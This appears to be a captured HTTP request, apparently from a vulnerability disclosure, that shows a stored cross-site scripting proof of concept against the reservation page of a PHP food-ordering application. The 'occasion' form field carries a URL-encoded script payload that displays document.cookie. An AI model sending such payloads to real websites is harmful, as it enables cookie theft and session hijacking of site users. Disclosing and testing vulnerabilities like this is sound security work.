 Pretty Raw Hex \n
1 POST /user/reservation_page.php HTTP/1.1
2 Host: www.food.com:83
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.food.com:83
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.food.com:83/user/reservation_page.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=56sd4tfp9oc9qggdrmuul8d313
14 Connection: close
15
16 reg_Id=2&occasion=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&motif=Test&appointed_date=&appointed_time=17%3A33&number_person=11&venue=
Test&cat_Id=1&total_menu_price=&add=